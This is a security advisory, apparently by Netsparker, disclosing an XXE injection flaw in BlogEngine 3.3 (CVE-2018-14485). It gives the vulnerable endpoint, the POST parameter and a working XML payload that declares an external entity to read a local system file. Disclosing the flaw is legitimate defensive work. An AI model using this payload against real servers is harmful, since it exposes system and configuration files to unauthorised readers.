 XML External Entity Injection Vulnerability in BlogEngine 3.3
Information
--------------------
Advisory by Netsparker
Name: XML External Entity Injection Vulnerability in BlogEngine 3.3
Affected Software: BlogEngine
Affected Versions: 3.3
Homepage: https://blogengine.io/
Vulnerability: XML External Entity (XXE) Injection Vulnerability
Severity: High
Status: Not Fixed
CVE-ID: 2018-14485
CVSS Score (3.0): CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:H
Netsparker Advisory Reference: NS-18-045
Technical Details
--------------------
Url: http://websiteurl-blogengine3.3/metaweblog.axd
Parameter Name: BodyXML
Parameter Type: POST
Attack Pattern: <?xml version="1.0"?><!DOCTYPE ns [<!ELEMENT ns ANY><!ENTITY lfi SYSTEM "file:///C:/Windows/System
32/drivers/etc/hosts">]><ns>&lfi;</ns>